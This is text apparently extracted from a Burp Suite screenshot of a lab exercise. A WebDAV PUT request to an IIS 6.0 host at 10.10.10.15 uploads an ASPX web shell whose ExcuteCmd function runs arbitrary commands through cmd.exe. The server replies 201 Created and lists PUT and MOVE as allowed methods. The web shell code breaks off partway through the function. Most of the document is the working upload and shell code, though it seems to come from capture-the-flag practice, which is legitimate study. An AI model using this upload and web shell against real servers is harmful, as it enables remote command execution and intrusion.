 Request
Raw Params Headers Hex
1 PUT /test221.txt HTTP/1.1
2 Host: 10.10.10.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1442
10
11 <%@ Page Language="C#" Debug="true" Trace="false" %>
12 <%@ Import Namespace="System.Diagnostics" %>
13 <%@ Import Namespace="System.IO" %>
14 <script Language="c#" runat="server">
15 void Page_Load(object sender, EventArgs e)
16 {
17 }
18 string ExcuteCmd(string arg)
19 {
20 ProcessStartInfo psi = new ProcessStartInfo();
21 psi.FileName = "cmd.exe";
22 psi.Arguments = "/c "+arg;
23 psi.RedirectStandardOutput = true;
24 psi.UseShellExecute = false;
25 Process p = Process.Start(psi);
26 StreamReader stmrdr = p.StandardOutput;
27 string s = stmrdr.ReadToEnd();
28 stmrdr.Close();
29 return s;
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Connection: close
3 Date: Fri, 31 Jul 2020 13:57:45 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Location: http://10.10.10.15/test221.txt
8 Content-Length: 0
9 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK,
UNLOCK
10
11